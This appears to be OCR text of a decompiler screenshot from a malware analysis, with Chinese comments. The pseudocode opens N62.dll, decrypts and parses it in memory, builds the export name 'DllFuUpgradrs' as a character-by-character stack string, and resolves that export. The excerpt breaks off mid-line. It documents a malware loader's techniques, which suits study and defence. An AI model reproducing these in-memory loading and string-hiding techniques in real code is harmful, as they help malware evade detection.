 73 handle_N62dll = CreateFileA(&FileName, 0x80000000, 0, 0, 3u, 0x80u, 0);// 标识匹配正确，进入内分支， 打开N62.dll
74 v6 = handle_N62dll;
75 if ( handle_N62dll )
76 {
77 size = GetFileSize(handle_N62dll, 0);
78 buf = VirtualAlloc(0, size, 0x3000u, 4u);
79 ReadFile(v6, buf, size, &NumberOfBytesRead, 0);
80 CloseHandle(v6);
81 v8 = buf;
82 sub_403360((char *)buf, size); // 解密N62.dll
83 v9 = sub_4023D0(v8); // 解析N62.dll
解密dll，并加载
84 v10 = (int)v9;
85 if ( v9 )
86 {
87 v27[0] = 'C'; // Cao360yni
88 v27[1] = 'a';
89 v27[2] = 'o';
90 v27[3] = '3';
91 v27[4] = '6';
92 v27[5] = '0';
93 v27[6] = 'y';
94 v27[7] = 'n';
95 v27[8] = 'i';
96 v27[9] = '\0';
97 v24[0] = 'D'; // DllFuUpgradrs
98 v24[1] = 'l';
99 v24[2] = 'l';
100 v24[3] = 'F';
101 v24[4] = 'u';
102 v24[5] = 'U';
103 v24[6] = 'p';
104 v24[7] = 'g';
105 v24[8] = 'r';
106 v24[9] = 'a';
107 v24[10] = 'd';
108 v24[11] = 'r';
109 v24[12] = 's';
解析导出表，获取DllFuUpgradrs的导出地址
110 v24[13] = '\0';
111 v11 = (void (__stdcall *)(char *, char *, int *, int *, int, int, int, DWORD, void *, int, _DWORD, _DWORD, _
112 if ( v11 )
0000357D sub_4033D0:97 (40357D)